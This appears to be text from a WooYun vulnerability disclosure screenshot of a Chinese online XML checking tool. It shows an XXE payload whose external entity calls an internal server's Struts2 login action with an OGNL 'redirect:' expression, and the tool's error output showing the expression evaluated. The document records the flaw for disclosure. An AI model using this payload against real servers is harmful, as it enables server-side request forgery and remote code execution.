 XML检查工具
请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE ANY [
<!ENTITY % xxe SYSTEM "http://10.11.150.158/login.action?
redirect:http:// /struts2test-%25{3*4}">
%xxe;
]>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证失败！原因如下：
// /struts2test-12
www.wooyun.org